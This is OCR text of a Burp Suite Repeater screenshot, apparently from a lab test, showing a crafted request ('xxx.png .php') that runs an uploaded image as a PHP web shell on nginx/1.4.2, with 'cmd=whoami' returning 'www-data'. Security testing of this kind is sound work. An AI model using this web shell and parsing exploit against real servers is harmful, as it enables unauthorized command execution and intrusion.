 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /uploadfiles/xxx.png .php HTTP/1.1
2 Host: 192.168.70.14:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 10
11
12 cmd=whoami
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 03:42:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 17
8
9 GIF89a
10 www-data
11
搜索... 0匹配
Inspector
完成 199字节 | 5 millis